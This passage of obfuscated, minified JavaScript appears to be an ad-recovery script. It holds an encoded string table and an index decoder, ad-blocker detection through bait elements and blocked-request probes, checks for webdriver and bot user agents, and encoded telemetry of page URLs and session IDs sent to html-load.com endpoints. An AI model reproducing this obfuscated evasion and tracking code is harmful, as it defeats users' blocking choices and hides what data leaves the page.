[<number>|<percentage>|none]{3}","matchAll","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","sleipnir/","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","self","turn","IFrame","<'border-width'>||<'border-style'>||<color>","<number>|<percentage>|none","https://","decorate","entries","DOMParser","decodeUrl","numeric-only|allow-keywords","infinite|<number>","inventory_id","Terminate - empty profile","getOwnPropertyNames","content_ad","generic","<simple-selector>#","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","safari","normal|[fill||stroke||markers]","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_func","shouldApplyGdpr","android","Neither `enter` nor `leave` walker handler is set or both aren't a function","block","[none|<keyframes-name>]#","marker-mid","internet_explorer","performance_gpt_ad_rendered","<'margin-block'>","scrollX","error","[stretch|repeat|round|space]{1,2}","name","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","toSetString","Element_classList",".gamezop.com",".setPAAPIConfigForGPT","onclick","setPAAPIConfigForGPT","Selector","normal|sub|super","recover_cmp_region","scroll","<line-style>","consumeUntilLeftCurlyBracketOrSemicolon","connection","[contain|none|auto]{1,2}","<keyframe-block>+","https:","Terminate - not allowed running in iframe","video","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )",'":", ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","OWptYW53eXF4MHM1NHp1dG82aA==","<integer>","document.documentElement is undefined","--\x3e","mixed|upright|sideways","ltr|rtl","<grid-line> [/ <grid-line>]?","MatchOnceBuffer","<counter-style-name>|symbols( )","mismatchLength","consents","getSlots","sourceMap","aWQ=","ping","frameStatus:failed","[<length>|<percentage>|auto]{1,4}","toPrimitive","requestBids","[Bot] bot UA detected, ua=","renderer","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[full-width|proportional-width]","from|to|<percentage>|<timeline-range-name> <percentage>","cmVzZXJ2ZWQySW5wdXQ=","'[' <custom-ident>* ']'","setPrototypeOf","uBlock Origin","acos( <calc-sum> )","some","<'container-name'> [/ <'container-type'>]?","poster","default|menu|tooltip|sheet|none","<feature-value-block>+","[<layer-name>#|<layer-name>?]","<outline-radius>","open-quote|close-quote|no-open-quote|no-close-quote","<'align-self'>|anchor-center","stylesheet","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","none|<image>","<'margin-block-start'>","read-only|read-write|write-only","center","auto|<integer>","dispatchEvent","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","none|[crop||cross]","Yml4cXJod245emptNTRvMTJmZTBz","loaded","banner-ad","normal|break-word","isChannelConnected","isEncodedId","indiatimes.com","geniee","revert-layer","adshield-loaded","removeItem","getAtruleDescriptor","1167cWNTuq","flow|flow-root|table|flex|grid|ruby","match","auto|smooth","Element_setAttribute","<ident> ['.' <ident>]*","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","recovery_inventory_insert","onreadystatechange","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","nextNonWsCode","head","selectors","circle|ellipse","/cmp.js","replaceState","male|female|neutral",'" is not in the set.',"getUserIds","createSingleNodeList","doctype","middle","<html><head><script>","<mf-plain>|<mf-boolean>|<mf-range>",", y: ","<'inset-inline'>","computed","nowrap|wrap|wrap-reverse",".end","[[<integer>|infinite]{2}]#|auto","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","is_admiral_active","querySelector","height-equal-or-greater-than","min","sizes","boundingClientRect","<single-animation-composition>#","loc","input","[<age>? <gender> <integer>?]","undefined","pageview_id","unshift","img","<'border-top-width'>","fo2nsdf","interstitial","Value","<masking-mode>#","isBlocked","` for `visit` option (should be: ","skewY( [<angle>|<zero>] )","parent_before","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","logicieleducatif.fr","PseudoClassSelector","mimeTypes","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","})()","onWhiteSpace","as_inventories","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","hue-rotate( <angle> )","use","auto|<color>","(prefers-color-scheme: light)","adsbygoogle","( <declaration> )","none|path( <string> )","__webdriver_unwrapped","#as_domain","title (english only)","gpt-adingo","[<'animation-range-start'> <'animation-range-end'>?]#","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","set","isUnregistered","compareByOriginalPositions","addConnectionHandler","is_cmp_blocked_finally","state","limit_memory_filter","HTMLCanvasElement.getContext is not a function","left","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","/cdn/adx/open/integration.html","positions","url-path-not-equal","form","reason","copy","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","__lastWatirPrompt","<line-width>","matchStack","cmVzZXJ2ZWQxSW5wdXQ=","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","duration","initInventoryFrame","mode","isInAdIframe","return","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","visible|hidden|clip|scroll|auto","generatedColumn","https://fb2.html-load.com","find","Blocked slot define: [","SharedWorker","types","auto|<time>","parseContext","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","originalPositionFor","css","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","SYN","__webdriver_evaluate","sent","[<counter-name> <integer>?]+|none","scribd.com","timeout","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","insertAdjacentHTML","http:","__tcfapi not found within timeout","Y29rcQ==","element","adshield","relative","https://img-load.com","umogames.com","getPropertyValue","top|bottom|block-start|block-end|inline-start|inline-end","unknown","gpt_disabled_by_missing_tcf","<geometry-box>#","<image>|none","warn","getLocationFromList","window.top._df.t","/cgi-bin/PelicanC.dll","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","gpt-adsinteractive","removeEventListener","expression","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","none|<shadow-t>#","scale3d( [<number>|<percentage>]#{3} )","gpt-funke","[proportional-nums|tabular-nums]","<visual-box>||<length [0,∞]>","marginwidth","script_abort","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Unknown at-rule","mod( <calc-sum> , <calc-sum> )","addEventListener","setTimeout","geb","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","adpushup","frames","svw","none|mandatory|proximity","normal|<number>|<length>|<percentage>","fromSourceMap","blocked_filters","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","isSamsungBrowser","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","insertBefore","child","<frequency>|<percentage>","issue","targeting",'"><\/script>',"<'margin-inline'>","positionRule","insertRule","blockIVT","[recoverTcfCMP] __tcfloaded_cache set. Value: ","CDO-token","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<complex-selector-list>","destroySlots","none|circle|disc|square","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","as_window_id","gptDisabled","[block|inline|x|y]#","start|center|space-between|space-around","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","previousSibling","lvmax","INVENTORY_FRAME","div","a2Zwdg==","<relative-real-selector-list>","vendor","<shape>|auto","normal|compact","parentElement","<percentage>|<length>|<number>","base","cef","yahoo-mail-v1","start|center|end|baseline|stretch","no-limit|<integer>","auto|none|enabled|disabled","auto|balance","bind","root","searchParams","( <media-condition> )|<media-feature>|<general-enclosed>","is_original_cmp_blocked","ads-partners.coupang.com","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Spaces","*[id]","as_didomi_cmp_id","aXJycg==","opacity( [<number-percentage>] )","https://fb.html-load.com","eof","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","GeneralEnclosed","Bad value `","none|<custom-ident>+","normalize","nextState","scaleZ( [<number>|<percentage>] )","useractioncomplete","Invalid reserved state: ","Integer is expected","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","phantomas","Ratio","HTMLAnchorElement","<ns-prefix>? <ident-token>","<font-weight-absolute>|bolder|lighter","initial","translate3d( <length-percentage> , <length-percentage> , <length> )","Document","xyz|xyz-d50|xyz-d65","light|dark|<integer [0,∞]>","googletag","svb","now","api.adiostech.com",".source","acceptableAdsBait","abs","originalAds","opt/","Blocked ","recovery","[diagonal-fractions|stacked-fractions]","consumeUntilExclamationMarkOrSemicolon","<number-one-or-greater>","<media-in-parens> [and <media-in-parens>]+","preconnect","auto|none|scrollbar|-ms-autohiding-scrollbar","start|center|end|justify","!boolean-group","didomiConfig","auto|[over|under]&&[right|left]?","stack","Combinator","clean","() => version"];return(a1L=function(){return t})()}function a1x(t,e){const n=a1L();return(a1x=function(t,e){return n[t-=168]})(t,e)}(function(t,e){const n=a1x,r=a1L();for(;;)try{if(287470===-parseInt(n(601))/1*(-parseInt(n(2338))/2)+parseInt(n(2753))/3*(parseInt(n(361))/4)+parseInt(n(1651))/5+parseInt(n(2051))/6+-parseInt(n(1550))/7+-parseInt(n(1703))/8*(-parseInt(n(1512))/9)+-parseInt(n(1842))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Eq=a1x;var L={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(3157);try{var s;i=null!==(s=document[r(1789)][r(408)](r(2298)))&&void 0!==s?s:r(2892);const t=document[r(1789)][r(408)](r(1967))||document[r(1789)][r(408)](r(1541));t&&(o=new URL(t,window[r(1125)][r(2480)])[r(2544)])}catch(t){}const a={version:r(309),sdkVersion:i,endpoint:o,env:r(522),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(198)][r(937)],insertBefore:Node[r(198)][r(2931)]};function o(t,e){const n=r;e[n(1084)]?i[n(2931)][n(399)](e[n(2962)],t,e[n(1084)]):i[n(937)][n(399)](e[n(1551)],t)}function s(t){const e=r;i[e(937)][e(399)](document[e(2766)],t)}function a(t){const e=r,n=document[e(457)](t[e(3253)]);for(const r of t[e(2252)]())n[e(1806)](r,t[e(408)](r));return n[e(463)]=t[e(463)],n}function c(){const t=r;try{if(null!=window[t(1516)][t(210)]&&t(2468)===window[t(1516)][t(210)][t(2468)][t(2669)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(915),p=r(1724);let g=0;function w(){const t=r;return![t(2279),t(1714)][t(2722)]((e=>location[t(1665)][t(169)](e)))&&!window[t(1317)]}function b(){const t=r;return o.A[t(1840)](p)||g[t(2424)]()}async function v(t){const e=r;return e(2218)===o.A[e(1840)](e(2162),!1)||!(!(window[e(1125)][e(188)]+window[e(1125)][e(175)])[e(1179)](e(2498))&&e(2218)!==o.A[e(1840)](e(2498),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(990)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2833)](p,g[n(2424)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2833)](p,g[e(2424)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2218)===o.A[e(1840)](e(2162),!1)||(void 0!==m?m:w()&&![e(1263),e(1714)][e(2722)]((t=>location[e(1665)][e(169)](t)))&&e(2218)===o.A[e(1840)](f)?(k(t)[e(990)]((t=>{const n=e;m=t,o.A[n(2833)](f,t[n(2424)]())})),!0):(m=await k(t),o.A[e(2833)](f,m[e(2424)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(457)](t(2135));n[t(1806)]("id",t(345)),document[t(2766)][t(937)](n),n[t(1806)](t(977),t(238));const r=["ad",t(2206),t(345),t(2470),t(2824),t(1556),t(2743),t(2648),t(1392),t(3192),t(3134),t(508),t(2044),t(1666),t(1049),t(1582),t(3175),t(1953),t(1032)];for(const o of r){n[t(2165)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2156)](n);if(t(2590)===r[t(586)]||t(331)===r[t(1058)]){i.A[t(2317)](t(1718)),e=!0;break}}document[t(2766)][t(1378)](n)}catch(e){i.A[t(2317)](t(316)[t(2565)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2424)]();return!(!e[t(1179)](t(462))||!e[t(1179)](t(1887))||(i.A[t(2317)](t(1144)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(1700)===r[e(1787)]&&n[e(2001)]({url:r[e(1267)]});const r=window[e(1125)][e(1665)][e(169)](e(2167));return r?n[e(2001)]({url:e(3226)}):(n[e(2001)]({url:e(455),mustIncludeStrings:[e(2824)],mustExcludeStrings:[e(2720)]}),s.A[e(927)]()||n[e(2001)]({url:e(623),mustIncludeStrings:[e(3094)],mustExcludeStrings:[e(2720)]})),(await Promise[e(3095)]([...n[e(2287)]((t=>A(t[e(1267)],t[e(2623)],t[e(1573)]))),r?_():z()]))[e(2722)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(1345)]||[],r=await Promise[e(3095)](t[e(1267)][e(2287)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(1293)===t[o(1787)]){const t=new XMLHttpRequest;t[o(2916)](o(1951),(()=>{const r=o;4===t[r(352)]&&(t[r(471)]>=200&&t[r(471)]<300||n[r(1179)](t[r(471)])?e():i())})),t[o(2916)](o(2667),(()=>i())),t[o(587)](o(282),r),t[o(2259)]()}else if(o(2800)===t[o(1787)])if(s.A[o(2928)]())A(r)[o(990)]((t=>t?i():e()))[o(1157)](i);else{const t=new Image;t[o(2916)](o(3032),(()=>e())),t[o(2916)](o(2667),(()=>i())),t[o(1541)]=r}else if(o(965)===t[o(1787)]){const t=document[o(457)](o(965));t[o(2916)](o(3032),(()=>e())),t[o(2916)](o(2667),(()=>i())),t[o(1541)]=r,document[o(2766)][o(937)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2317)](o(2198)[o(2565)](t[o(1267)])),!0):(i.A[o(2317)](o(1571)[o(2565)](t[o(1267)],o(2327))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2800),url:[e(394),e(1320)]})}async function A(t){const e=r;let n=arguments[e(393)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(393)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1840)]()[e(2285)][e(399)](window,t);if(r[e(2024)])return!0;if(null===r[e(226)]&&e(888)===r[e(1787)])return!0;if(r[e(471)]<200||r[e(471)]>=300)return!0;const i=await r[e(1815)]();if(0===i[e(393)])return!0;if(!n[e(1720)]((t=>i[e(1179)](t))))return!0;if(o[e(2722)]((t=>i[e(1179)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2317)](e(1770)[e(2565)](t)),!1):(i.A[e(2317)](e(3178)[e(2565)](t,e(1172))),!0)}return!1}async function _(){const t=r,e=document[t(457)](t(1073)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(977)][i(1968)](i(1674),"0"),e[i(977)][i(1968)](i(277),"0"),e[i(977)][i(1968)](i(1058),i(331)),e[i(977)][i(1968)](i(2464),i(2590)),document[i(2766)][i(937)](e);const s=null===(o=d.A[i(1840)](window)[i(3231)][i(1840)][i(399)](e,window))||void 0===o?void 0:o[i(2536)];if(!s)return n(!1);s[i(2393)][i(587)](),s[i(2393)][i(1428)](i(2621)),s[i(2393)][i(775)]();const a=s[i(2393)][i(457)](i(965));a[i(1806)](i(1541),i(3226)),a[i(2916)](i(3032),(()=>n(!1))),a[i(2916)](i(2667),(()=>n(!0))),s[i(2393)][i(2766)][i(937)](a)}));return e[t(1712)](),n}async function z(){const t=r,e=document[t(457)](t(1073)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(977)][i(1968)](i(1674),"0"),e[i(977)][i(1968)](i(277),"0"),e[i(977)][i(1968)](i(1058),i(331)),e[i(977)][i(1968)](i(2464),i(2590)),document[i(2766)][i(937)](e);const s=null===(o=d.A[i(1840)](window)[i(3231)][i(1840)][i(399)](e,window))||void 0===o?void 0:o[i(2536)];if(!s)return n(!0);s[i(2393)][i(587)](),s[i(2393)][i(1428)](i(2621)),s[i(2393)][i(775)]();const a=s[i(2393)][i(457)](i(965));a[i(1806)](i(1541),i(455)),a[i(2916)](i(3032),(()=>{const t=i;try{var e;const r=s[t(2824)];if(!r)return n(!0);if(!(null===(e=Object[t(1265)](r,t(1757)))||void 0===e?void 0:e[t(2833)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2916)](i(2667),(()=>n(!0))),s[i(2393)][i(2766)][i(937)](a)}));return e[t(1712)](),n}function S(){const t=r,e=o.A[t(1840)](t(1910),!1,t(205));return!!e&&!!e[t(2301)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(3149)[e(2565)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(391)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(391)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2001)]({name:e(2275),value:t[e(776)](1)});break;case"#":o[e(2001)]({name:"id",value:t[e(776)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(391)](t);if(!n)return;var c,l;o[e(2001)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2507)]||"v8"===t[e(2507)]?{version:t[e(2507)],originalHostname:t[e(1274)],bidder:void 0,randomize:!0}:t,url:""[e(2565)](r.A[e(2199)],e(593)),endpoint:r.A[e(2199)]}),s=await fetch(n);if(200!==s[e(471)])return[];const a=await s[e(1815)](),c=i.A[e(249)](a);return JSON[e(812)](c)}(t),c=[],u=document[e(457)](e(2956));u[e(977)][e(1968)](e(586),e(2590));const d=[];for(const t of n){const n=t[e(2767)][e(2287)](l)[e(2083)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(371)])&&void 0!==h?h:e(2956),i=document[e(457)](n);for(const n of t[e(1386)])i[e(1806)](n[e(2669)],n[e(3140)]);i[e(977)][e(1968)](e(586),e(2660)),i[e(977)][e(1968)](e(1058),e(554));const o=document[e(457)](e(2956));o[e(937)](i),u[e(937)](o),r[e(2001)]({element:i,selector:t,blocked:!1})}d[e(2001)]({id:t.id,probes:r})}document[e(226)][e(937)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2590)===window[e(2156)](t[e(2885)])[e(586)]&&(t[e(1294)]=!0);n[e(2083)]((t=>t[e(1294)]))[e(393)]/n[e(393)]>=.6&&c[e(2001)](t)}return u[e(1712)](),c}(t);(0,c.Fj)(t,e(814),new Map([[e(2926),n[e(991)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>j,XZ:()=>W,d_:()=>O,gX:()=>H,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1789)][t(408)](t(556))||t(2590)}catch(t){}return k}const _=t=>{const e=a1x;window[e(2916)](e(2325),(n=>{const r=e;n[r(481)]&&r(2047)===n[r(481)][r(1461)]&&R(t,n[r(481)][r(2004)],n[r(481)][r(541)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),I(t,o(658),new Map([[o(1569),c.A[o(2582)]],[o(288),o(e?2218:3182)],[o(1158),o(n?2218:3182)],[o(1883),null!==(s=h.A[o(1840)](o(1883)))&&void 0!==s?s:""],[o(2787),window[o(1317)]?o(2218):o(3182)],[o(1088),e?String((0,i.Ki)()):o(1909)]])),await F(t),r&&!S){S=!0;const i=window[o(1125)][o(2072)][o(169)](o(2747))||window[o(1125)][o(2072)][o(169)](o(903));let s=M(i);window[o(1750)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1x,n=window[e(1125)][e(2480)][e(2301)]("#")[0];return t?n[e(2301)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(2833)](n(1577),e[n(3171)][n(2424)]()),void 0!==e[n(1863)]&&r[n(2833)](n(2975),e[n(1863)][n(2424)]()),void 0!==e[n(2031)]&&r[n(2833)](n(2837),e[n(2031)][n(2424)]()),void 0!==e[n(725)]&&r[n(2833)](n(559),e[n(725)][n(2424)]()),r[n(2833)](n(2893),e[n(3223)][n(2424)]()),r[n(2833)](n(804),e[n(2949)][n(2424)]()),I(t,n(3135),r)}function O(t,e){const n=a1x,r=new Map;var i;r[n(2833)](n(751),n(1917)),r[n(2833)](n(809),e[n(251)][n(2657)][n(2424)]()),r[n(2833)](n(3243),e[n(251)][n(3243)]),e[n(251)][n(2184)]&&(r[n(2833)](n(260),e[n(251)][n(2184)][n(2221)][n(2424)]()),r[n(2833)](n(2679),null!==(i=e[n(251)][n(2184)][n(3161)])&&void 0!==i?i:"eu")),void 0!==e[n(1863)]&&r[n(2833)](n(2975),e[n(1863)][n(2424)]()),r[n(2833)](n(2837),e[n(2031)][n(2424)]()),I(t,n(1444),r)}async function N(t,e){const n=a1x;I(t,n(370),new Map([[n(1569),c.A[n(2582)]],...e]))}const j=t=>{const e=a1x;I(t,e(2839),new Map([[e(1569),c.A[e(2582)]]]))},C=function(t,e){const n=a1x;return I(t,n(2760),(arguments[n(393)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2833)](n(2645),e))},L=function(t,e,n,i,a,u,d,h){const m=a1x;let f=arguments[m(393)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(393)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2833)](i(2064),a[i(2424)]()),P(n),l.A[i(2317)](i(472)[i(2565)](e,")"),(0,p.P)(n));const u=c.A[i(2199)]+i(678)[i(2565)](location[i(1665)]),d=o.A[i(466)](JSON[i(578)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2383)](i(1194),(0,s.Wq)({protectUrlContext:"v7"===t[i(2507)]||"v8"===t[i(2507)]?{version:t[i(2507)],originalHostname:t[i(1274)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2199)]}),d)}(t,m(2664),new Map([[m(1569),c.A[m(2582)]],[m(288),n[m(2424)]()],[m(692),i],[m(357),a[m(2424)]()],[m(1176),u[m(2424)]()],[m(1227),d[m(2424)]()],[m(2445),h[m(2424)]()],...f]),e)},W=(t,e)=>{const n=a1x;I(t,n(1641),new Map([[n(1569),c.A[n(2582)]],[n(288),e[n(2424)]()]]))};function I(t,e,n){const r=a1x;P(n);const i=A();if(i&&n[r(2833)](r(556),i),l.A[r(2317)](r(472)[r(2565)](e,")"),(0,p.P)(n)),d.A[r(2858)]())return U(e,n);R(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(1029)][n(2536)];)r=r[n(1029)][n(2536)],r[n(1335)]({as_key:n(2047),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1x;var i;n[r(2833)](r(2064),y[r(2424)]()),b[r(2001)]({name:e,params:(0,p.P)(n)}),w||(w=!0,i=async()=>{w=!1,await F(t)},u.A[r(1840)](window)[r(811)]?u.A[r(1840)](window)[r(811)][r(399)](window,i):u.A[r(1840)](window)[r(2116)][r(399)](window,i,100))};async function F(t){const e=a1x,n=b;if(b=[],0===n[e(393)])return;if(c.A[e(2317)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2199)])?(0,g.XV)(c.A[e(2199)],0):c.A[e(2199)],a=i+e(678)[e(2565)](location[e(1665)]),l=o.A[e(466)](JSON[e(578)](n));await r.G[e(2383)](e(1194),(0,s.Wq)({protectUrlContext:"v7"===t[e(2507)]||"v8"===t[e(2507)]?{version:t[e(2507)],originalHostname:t[e(1274)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1x(889)]()<t,y=t}function P(t){const e=a1x;t[e(2833)](e(1267),location[e(2480)]),t[e(2833)](e(3164),c.A[e(2507)]),t[e(2833)](e(3136),a.A[e(2468)]()[e(2424)]()),t[e(2833)](e(943),(0,i.FA)()),t[e(2833)](e(377),function(){const t=e,n=t(377);try{let e=sessionStorage[t(191)](n);return e||(e=(0,f.A)(),sessionStorage[t(1216)](n,e)),e}catch(t){return""}}()),t[e(2833)](e(2798),z||(z=(0,f.A)(),z)),t[e(2833)](e(1149),Math[e(1222)](performance[e(3009)]())[e(2424)]())}function D(t,e,n){const r=a1x;if(!c.A[r(2317)]&&r(2218)!==h.A[r(1840)](r(3129),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(304)](i);n[t(393)]>0&&(e[t(2001)](...Array[t(1473)](n)),r=r?""[t(2565)](r,", ")[t(2565)](i):i)}if(0===e[t(393)])continue;let i=Array[t(1473)](new Set(e));i=i[t(2083)]((e=>!i[t(2722)]((n=>n!==e&&n[t(530)](e)))));const o=i[t(1459)](((e,n)=>e+n[t(2139)]()[t(277)]),0),s=Math[t(1581)](...i[t(2287)]((e=>e[t(2139)]()[t(1674)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const 